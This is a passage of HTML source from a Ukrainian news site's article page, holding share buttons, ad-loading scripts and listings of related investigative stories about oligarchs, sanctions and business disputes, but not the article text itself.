                            <path class="st0" d="M15,0C6.7,0,0,6.7,0,15c0,8.3,6.7,15,15,15c8.3,0,15-6.7,15-15C30,6.7,23.3,0,15,0z M14.3,7.9  c0.1-0.1,0.2-0.1,0.6-0.1c0.2,0,0.5,0,0.7,0.1c0.9,0.1,1.6,0.3,2.4,0.7C18.8,9,19.3,9.3,20,10c0.6,0.6,1,1.1,1.3,1.8  c0.5,1,0.8,2.2,0.8,3.6c0,0.5,0,0.6-0.1,0.7c-0.2,0.3-0.6,0.2-0.8-0.1c0-0.1-0.1-0.2-0.1-0.5c0-0.6-0.1-0.9-0.1-1.4  c-0.3-1.7-1.1-3-2.4-4c-1.1-0.8-2.2-1.2-3.7-1.3c-0.5,0-0.6,0-0.7-0.1C14.1,8.5,14.1,8.1,14.3,7.9z M17.4,11.3  c-0.5-0.3-1.3-0.5-2-0.6c-0.3,0-0.4-0.1-0.5-0.2c-0.1-0.2-0.2-0.4,0-0.6c0.1-0.2,0.3-0.2,1-0.2c1.6,0.2,2.8,1,3.6,2.2  c0.4,0.7,0.7,1.5,0.8,2.3c0,0.3,0,0.9,0,1c0,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.3,0-0.4,0c-0.2-0.1-0.3-0.3-0.3-0.7  c0-0.7-0.2-1.4-0.5-1.9C18.5,12.2,18,11.6,17.4,11.3z M18.3,14.7c-0.2,0.1-0.4,0.1-0.6,0c-0.1-0.1-0.2-0.2-0.2-0.5  c0-0.4-0.1-0.6-0.2-0.8C17,13,16.6,12.7,16,12.6c-0.3,0-0.4-0.1-0.5-0.2c-0.2-0.2-0.1-0.6,0.1-0.7c0.1,0,0.1-0.1,0.4,0  c0.1,0,0.3,0,0.4,0.1c0.5,0.1,0.9,0.3,1.2,0.6c0.4,0.4,0.7,0.9,0.8,1.6C18.5,14.4,18.4,14.6,18.3,14.7z M22.2,21.6  c-0.2,0.5-0.9,1.4-1.5,1.8c-0.5,0.4-0.8,0.5-1.2,0.5c-0.4,0-0.5,0-1-0.2c-3.6-1.5-6.6-3.7-8.9-6.8c-1.2-1.6-2.1-3.3-2.8-5  c-0.4-1-0.4-1.4-0.1-2c0.1-0.2,0.7-0.8,1.1-1.1c0.7-0.5,1-0.7,1.2-0.7c0.2,0,0.5,0,0.6,0.1c0.1,0,0.2,0.1,0.3,0.2  c0.5,0.3,1.9,2.1,2.3,3c0.3,0.5,0.3,0.9,0.3,1.1c-0.1,0.3-0.2,0.5-0.8,0.9c-0.2,0.2-0.5,0.4-0.5,0.5c-0.1,0.1-0.2,0.4-0.2,0.6  c0,0.4,0.3,1.2,0.7,1.8c0.3,0.5,0.8,1.1,1.3,1.5c0.6,0.5,1.1,0.9,1.7,1.2c0.8,0.4,1.2,0.5,1.6,0.3c0.1,0,0.2-0.1,0.2-0.1  c0,0,0.2-0.3,0.4-0.5c0.4-0.5,0.5-0.6,0.8-0.7c0.4-0.1,0.7-0.1,1.1,0.1c0.3,0.1,0.9,0.5,1.3,0.8c0.5,0.4,1.7,1.3,1.8,1.5  C22.3,20.7,22.3,21.1,22.2,21.6z"/>
                            </svg></a></li><li class="social-item telegram"><a href="https://telegram.me/share/url?url=https://oligarh.media/?p=27128&text=Южненский суд подтвердил шведское решение о взыскании с ОПЗ $250 млн для Фирташа" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-send"></i></a></li>			</ul>
      </div>
			<div class="reed-us-buttons-block">
				<div class="reed-us-buttons-title">Читайте нас:</div>
				<div class="reed-us-buttons-button reed-us-buttons-facebook">
                    <a href="https://www.facebook.com/oligarh.media">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st6{fill:#2D5F9A;}
                                .st7{fill:#BBBBBB;}
                            </style>
                            <path class="st6" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M19.4,11h-2.8l0-1.7c0-0.8,0.1-1.3,1.2-1.3H19V5h-2.1  c-3,0-3.7,1.5-3.7,4.1l0,1.8l-2.3,0V14h2v9h3.6l0-9l2.5,0L19.4,11z"/>
                            <path class="st7" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-twitter">
                    <a href="https://twitter.com/OligarhUA">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st8{fill:#53C7FF;}
                                .st9{fill:#BBBBBB;}
                            </style>
                            <path class="st8" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M25,8.9c-0.7,0.3-1.5,0.5-2.2,0.6c0.8-0.5,1.4-1.3,1.7-2.2  c-0.8,0.5-1.6,0.8-2.5,1C21.3,7.5,20.3,7,19.2,7c-2.2,0-3.9,1.8-3.9,3.9c0,0.3,0,0.6,0.1,0.9c-3.2-0.2-6.1-1.7-8-4.1  C7,8.3,6.8,9,6.8,9.7c0,1.4,0.8,2.6,1.9,3.3C8,13,7,12.8,7,12.5c0,0,0,0,0,0c0,1.9,1.2,3.5,3,3.9c-0.3,0.1-0.7,0.1-1.1,0.1  c-0.3,0-0.5,0-0.8-0.1c0.5,1.6,1.9,2.7,3.6,2.7c-1.3,1.1-3,1.7-4.8,1.7c-0.3,0-0.6,0-0.9-0.1c1.7,1.1,3.8,1.8,6,1.8  c7.2,0,11.1-6,11.1-11.2c0-0.2,0-0.3,0-0.5C23.8,10.3,24.5,9.6,25,8.9z"/>
                            <path class="st9" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-youtube">
                    <a href="https://www.youtube.com/channel/UCuO-tm_97KtAbwfbFcpZc7w/featured?">
                        <svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                            viewBox="0 0 52 29.969" enable-background="new 0 0 52 29.969" xml:space="preserve">
                            <g>
                                <defs>
                                        <rect id="SVGID_1_" y="-0.016" width="52" height="30"/>
                                </defs>
                                <clipPath id="SVGID_2_">
                                        <use xlink:href="#SVGID_1_"  overflow="visible"/>
                                </clipPath>
                                <path clip-path="url(#SVGID_2_)" fill="#FF0000" d="M30-0.016v30H5c-2.8,0-5-2.2-5-5v-20c0-2.8,2.2-5,5-5H30z"/>
                                <path clip-path="url(#SVGID_2_)" fill="#BBBBBB" d="M47,11.984H36v-3h11V11.984z M47,16.984H36v-3h11V16.984z M44,21.984h-8v-3h8
                                        V21.984z M47-0.016H32v30h15c2.8,0,5-2.2,5-5v-20C52,2.185,49.8-0.016,47-0.016z"/>
                            </g>
                        <polygon fill="#FFFFFF" points="25.708,14.629 7.476,25.167 7.476,4.092 "/>
                        </svg>
                    </a>
                </div>
<!--

				<div class="reed-us-buttons-button reed-us-buttons-google_plus">
                    <a href="https://plus.google.com/112682914742026013929">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st4{fill:#D93B2B;}
                                .st5{fill:#BBBBBB;}
                            </style>
                            <path class="st4" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M12.9,13.1c-0.1,0-0.3,0.1-0.4,0.1c-1,0-2-1-2.4-2.4  c-0.2-0.8-0.2-1.5,0-2.2c0.2-0.7,0.6-1.1,1.2-1.3c0.1,0,0.3-0.1,0.4-0.1c1.2,0,2,0.5,2.5,2.2C14.7,11.1,14,12.8,12.9,13.1z   M17.2,19.4c0-1.8-1.2-2.9-2.1-3.7c-0.5-0.5-1-0.9-1-1.3c0-0.4,0.3-0.7,0.8-1.1c0.7-0.6,1.3-1.5,1.3-3.2c0-1.5-0.2-2.5-1.4-3.1  c0.1-0.1,0.4-0.1,0.6-0.1C16.2,6.7,17,6.6,17,6.1V6h-4.4c0,0-4.7,0.2-4.7,4.5c0,1.5,0.5,2.6,1.5,3.3c0.8,0.5,1.7,0.6,2.2,0.6  c0.1,0,0.2-0.2,0.3-0.2c0,0-0.2,0.8,0.6,1.8h0C11.2,16,7,16.5,7,20c0,3.6,3.9,4,4.7,4c0.1,0,0.1,0,0.1,0c0,0,0.1,0,0.2,0  c0.5,0,1.8-0.1,3-0.7C16.5,22.6,17.2,21.2,17.2,19.4z M25,13h-3v-3h-2v3h-3v2h3v3h2v-3h3V13z M15.4,19.7c0.1,1.4-1.1,2.5-2.9,2.6  c-1.8,0.1-3.4-0.7-3.4-2.1c0-0.7,0.3-1.4,0.8-1.9c0.6-0.5,1.4-0.9,2.3-0.9c0.1,0,0.2,0,0.3,0C14.2,17.3,15.3,18.4,15.4,19.7z"/>
                            <path class="st5" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div> -->

                <div class="reed-us-buttons-button reed-us-buttons-telegram">
                    <a href="https://t.me/oligarhmedia">
                        <svg version="1.1" id="Layer_t" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 219.461 55.532 32.038" enable-background="new 0 219.461 55.532 32.038" xml:space="preserve">
							<path fill="#1892D6" d="M32.037,219.461v32.038H5.339c-2.99,0-5.339-2.35-5.339-5.34v-21.358c0-2.99,2.349-5.34,5.339-5.34H32.037
								L32.037,219.461z"/>
							<path fill="#BBBBBB" d="M50.193,219.461H34.174v32.038h16.019c2.99,0,5.34-2.35,5.34-5.34v-21.358
								C55.532,221.811,53.183,219.461,50.193,219.461z M46.989,242.956h-8.543v-3.204h8.543V242.956z M50.193,237.616H38.446v-3.204
								h11.747V237.616z M50.193,232.276H38.446v-3.204h11.747V232.276z"/>
							<g id="Layer_x0020_1">
								<g id="_445047880">
									<g>
										<path fill="#CCD8E6" d="M23.614,228.834c0.203-0.406,0.609-0.406,0.609-1.015c-0.812,0-1.421,0.608-1.826,0.812l-13.596,8.522
											l2.638,8.319c0.405-0.405,0.405-0.812,0.405-1.623c0-0.405,0.203-1.218,0.203-1.624v-1.42c0.203-0.202,0.203-0.405,0.203-0.812
											c0-0.202,0-0.405,0-0.608c0.203-0.405,0.406-0.203,0.609-0.609C15.903,235.53,20.164,231.878,23.614,228.834z"/>
										<path fill="#FEFEFE" d="M2.105,234.719l6.696,2.435l14.204-8.929c0.406-0.202,0.812-0.405,1.218-0.405
											c0,0.608-0.812,1.218-1.218,1.623c-3.044,2.638-8.117,6.493-10.755,9.538l2.436,1.825c0.405,0,1.42,1.015,1.623,1.218
											c0.406,0.202,2.029,1.421,2.232,1.826c0.405,0,0.405,0.203,0.608,0.406l2.029,1.42c0.812,0.608,1.623,1.624,3.044,0.608
											l4.464-20.291c0.608-3.45-1.015-2.841-3.247-2.029l-22.727,9.131C1.902,233.501,1.09,234.516,2.105,234.719z"/>
										<path fill="#ABBDD5" d="M11.439,245.473l0.203,0.203c0.406,0,0.812-0.203,1.218-0.608l3.449-3.044
											c-0.203-0.203-1.218-1.218-1.623-1.218l-2.436-1.825L11.439,245.473z"/>
									</g>
								</g>
							</g>
						</svg>
                    </a>
                </div>
			</div>
					</div>
					
      <div class="betteradscontainer betterads-clearfix bottom_social_btns_after adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape betterads-align-center betterad-column-1"><div id="betterad-24456-227671056696d151059718" class="betterad-container betterad-type-code  betterads-hide-on-phone" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="24456" data-type="code"><span id="betterad-24456-227671056696d151059718-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-24456-227671056696d151059718');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7964753229"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7964753229"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7964753229"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>		</article>

			</div>
<div id="non-mobile" class="separator"></div>
      <div class=" bs-hidden-lg bs-hidden-md bs-listing
			bs-listing-listing-blog-1 bs-listing-single-tab">

    
    			<h3 class="section-heading main-term-7">

				
											<a href="https://oligarh.media/category/poslednie-publikatsii/" class="main-link">
							<span
								class="h-text main-term-7">Публикации</span>
						</a>
					
				
			</h3>
				<div class="listing listing-blog listing-blog-1 clearfix   columns-2">
		<article class="post-143471 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-10">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" title="Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм Єрмаком і отримав кримінальну «індульгенцію» від прокуратури"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/11/biznes_budushchego_2_evgeniy-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" class="post-url post-title">
				Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм&hellip;			</a>
		</h2>

					<div class="post-summary">
				В Україні Євген Черняк та його син Олександр перебували в розшуку — але недовго. «Промінь світла» для них з’явився у лютому 2024 року — саме тоді, за даними «Олігарха», перший заступник Генерального прокурора Олексій Хоменко раптово забрав&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-11-18T17:20:41+02:00" title="Вторник, 18 ноября, 2025, 5:20 пп">17:20&nbsp; 18 Нояб. 2025</time></span>
        


  </div>

	</article>
	<article class="post-143455 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-10">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" title="Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/11/5c77d163a119c-210x136.jpeg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" class="post-url post-title">
				Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону&hellip;			</a>
		</h2>

					<div class="post-summary">
				На відміну від інших активів Єрмолаєва, які були переоформлені на його дочку Софію Кононенко та дружину Ганну Єрмолаєву, алкогольний бізнес, переписали на осіб, які формально не мають до нього стосунку. Наше розслідування показало, що цей&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-11-10T10:22:40+02:00" title="Понедельник, 10 ноября, 2025, 10:22 дп">10:22&nbsp; 10 Нояб. 2025</time></span>
        


  </div>

	</article>
	<article class="post-143444 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-10">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/10/17/odeska-tragikomediya-chomu-truhanov-stav-idealnoyu-mishennyu-dlya-bankovoyi/" title="Одеська трагікомедія: чому Труханов став ідеальною мішенню для Банкової"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/10/97_main-v1760645634-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/10/17/odeska-tragikomediya-chomu-truhanov-stav-idealnoyu-mishennyu-dlya-bankovoyi/" class="post-url post-title">
				Одеська трагікомедія: чому Труханов став ідеальною мішенню для Банкової			</a>
		</h2>

					<div class="post-summary">
				Це не перший випадок, коли Банкова зводить рахунки з політичними опонентами через підробки чи сфабриковані матеріали. Подібне вже було. І в цих випадках проглядається одне: за цими кроками стоїть Банкова, яка позбувається конкурентів —&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-10-17T10:13:30+03:00" title="Пятница, 17 октября, 2025, 10:13 дп">10:13&nbsp; 17 Окт. 2025</time></span>
        


  </div>

	</article>
	<article class="post-143440 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-137">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/09/25/titan-borgi-i-shemi-yak-velta-povernula-kontrol-nad-likarivskim-rodovishhem/" title="Титан, борги і «схеми»: як «Велта» повернула контроль над Лікарівським родовищем"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/09/82efcb8e_359e_42e1_90c4_71419b9b7b88_650x410-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/09/25/titan-borgi-i-shemi-yak-velta-povernula-kontrol-nad-likarivskim-rodovishhem/" class="post-url post-title">
				Титан, борги і «схеми»: як «Велта» повернула контроль над Лікарівським родовищем			</a>
		</h2>

					<div class="post-summary">
				Українська реформа надрокористування відкрила можливості для інвестицій у стратегічні мінерали. «Велта» першою скористалася новими правилами, але кейс Лікарівського став тестом для інституцій. Формально дії компанії були законними. По суті&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-09-25T13:34:47+03:00" title="Четверг, 25 сентября, 2025, 1:34 пп">13:34&nbsp; 25 Сент. 2025</time></span>
        


  </div>

	</article>
	</div>
	
              <a class="view-all-button" href="https://oligarh.media/category/poslednie-publikatsii/">
          Все <span>Последние публикации</span>
        </a>

                  </div>
      <div class="post-related">
  <div class="separator"></div>

	<h4 class="section-heading multi-tab">

					<a href="#relatedposts_1004590732_1" class="main-link active"
			   data-toggle="tab">
				<span
					class="h-text related-posts-heading">Вас может заинтересовать</span>
			</a>
			<a href="#relatedposts_1004590732_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_1004590732_2">
				<span
					class="h-text related-posts-heading">Новости этого автора</span>
			</a>
		
	</h4>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_1004590732_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-3">
		<article class="post-142913 type-post format-standard has-post-thumbnail simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-10">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>				<a class="img-holder" href="https://oligarh.media/2023/03/24/nabu-vyhodit-na-sled-denisa-gorbunenko/" title="НАБУ выходит на след Дениса Горбуненко"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2023/03/denis-357x210.jpeg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2023/03/24/nabu-vyhodit-na-sled-denisa-gorbunenko/" class="post-title post-url">
				НАБУ выходит на след Дениса Горбуненко			</a>
		</h2>
					<div class="post-summary">
				Доверенное лицо Дмитрия Фирташа может стать следующим подозреваемым по делу о разграблении ОПЗ и ОГХК			</div>
		<div class="post-meta">

			<a href=""
		   title="Просмотр статей автора"
		   class="post-author-a">
			<i class="post-author author">
							</i>
		</a>
	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-03-24T09:48:38+02:00" title="Пятница, 24 марта, 2023, 9:48 дп">09:48&nbsp; 24 Март 2023</time></span>
        


  </div>
	</article>
	<article class="post-142900 type-post format-standard has-post-thumbnail simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-8">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>				<a class="img-holder" href="https://oligarh.media/2023/03/13/kropachov-kupiv-bilgorod-dnistrovskij-port-za-220-miljoniv/" title="Кропачов купив Білгород-Дністровський порт за 220 мільйонів"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2021/07/Vitalij-Kropachev-22-357x210.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2023/03/13/kropachov-kupiv-bilgorod-dnistrovskij-port-za-220-miljoniv/" class="post-title post-url">
				Кропачов купив Білгород-Дністровський порт за 220 мільйонів			</a>
		</h2>
					<div class="post-summary">
				Компанія "Укрдонінвест" стала переможцем повторного приватизаційного аукціону з продажу Білгород-Дністровського&hellip;			</div>
		<div class="post-meta">

			<a href=""
		   title="Просмотр статей автора"
		   class="post-author-a">
			<i class="post-author author">
							</i>
		</a>
	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-03-13T16:39:51+02:00" title="Понедельник, 13 марта, 2023, 4:39 пп">16:39&nbsp; 13 Март 2023</time></span>
        


  </div>
	</article>
	<article class="post-142859 type-post format-standard has-post-thumbnail simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-137">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>				<a class="img-holder" href="https://oligarh.media/2023/02/01/yak-rosijskij-biznes-v-ukrayini-staye-yevropejskim-i-unikaye-sanktsij-kejs-vs-energy/" title="Як російський бізнес в Україні стає європейським і уникає санкцій &#8211; кейс VS Energy"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2023/02/f23826911f9e07882ab082534677d90760885dde42599069148691-357x210.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2023/02/01/yak-rosijskij-biznes-v-ukrayini-staye-yevropejskim-i-unikaye-sanktsij-kejs-vs-energy/" class="post-title post-url">
				Як російський бізнес в Україні стає європейським і уникає санкцій &#8211; кейс VS&hellip;			</a>
		</h2>
					<div class="post-summary">
				Євген Гінер із партнерами створив одну з найбільших українських ФПГ. Нині їхні компанії офіційно належать &hellip;			</div>
		<div class="post-meta">

			<a href=""
		   title="Просмотр статей автора"
		   class="post-author-a">
			<i class="post-author author">
							</i>
		</a>
	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-02-01T15:17:11+02:00" title="Среда, 1 февраля, 2023, 3:17 пп">15:17&nbsp; 01 Февр. 2023</time></span>
        


  </div>
	</article>
	</div>
			</div>
		<div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_433421932 = '{"query":{"paginate":"next_prev","count":3,"posts_per_page":"3","post__not_in":[27128],"tag__in":[4499,16449,2266,83,838,2932,563,24,10841]},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","paginate":"next_prev","_bs_pagin_token":"85f3f43"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="433421932"
				   title="Previous">
					<i class="fa fa-caret-left"
					   aria-hidden="true"></i> 				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="433421932" title="Next">
					 <i
						class="fa fa-caret-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_1004590732_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_1004590732_2">
			<script>var bs_deferred_loading_bsd_relatedposts_1004590732_2 = '{"query":{"paginate":"next_prev","count":3,"author":8,"post_type":"post"},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","paginate":"next_prev","_bs_pagin_token":"1405734"}';</script>
		</div>
				</div>
				</div>
	</div>
 <!--  <div class="separator"></div>
  	<h4 class="section-heading multi-tab bs-pretty-tabs bs-pretty-tabs-initialized">
		<span class="h-text related-posts-heading">Новости партнеров</span>	
	</h4>


    <style>
   		div#LentaInformComposite625459 img.mcimg { height: 180px !important; }
        div#LentaInformComposite625459 .mgheader { display: none; }
        div#LentaInformComposite625459 .mgbox { padding: 0 !important; }
        div#LentaInformComposite625459 { float: left; width: 33%; padding-right: 10px;}
        div#LentaInformComposite625459 .mgline { width: 100%; max-width: 100%; margin-top: 0; }
        div#join_informer_3831 { clear: none; width: 33%; margin: 0; float: left; }
        .join_informer_3831 .join_list .join_list_item { width: 100%; padding: 0; }
    </style>


	<div id="M372670ScriptRootC625459">
	<div id="M372670PreloadC625459">
	  Загрузка...
	</div>
	<script>
	    (function(){
	        var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById';
	        var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M372670ScriptRootC625459")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
	        catch(e){var iw=d;var c=d[gi]("M372670ScriptRootC625459");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=625459;c[ac](dv);
	        var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src="//jsc.lentainform.com/o/l/oligarh.media.625459.js?t="+D.getYear()+D.getMonth()+D.getDate()+D.getHours();c[ac](s);})();
	</script>
	</div> -->

	
   <!--  <a href="http://news.meta.ua/" style="display: none;">Мета-Новости</a> <div id="meta_news_block5157"></div>
    <script type="text/javascript" charset="windows-1251" src="http://exchange.meta.ua/5157/block.js"></script>

  
    <div class="join_informer_3831" id="join_informer_3831"></div>
  
    <script type="text/javascript">  (function() {
    var i = document.createElement("script"); i.
    type = "text/javascript"; i.async = true; i.charset = "UTF-8";
    i.src = "//partner.join.com.ua/async/3831/";
    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(i, s);})();
    </script> -->
  
</div>
				</div><!-- .content-column -->
								<div class="col-sm-4 sidebar-column sidebar-column-primary">
					<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
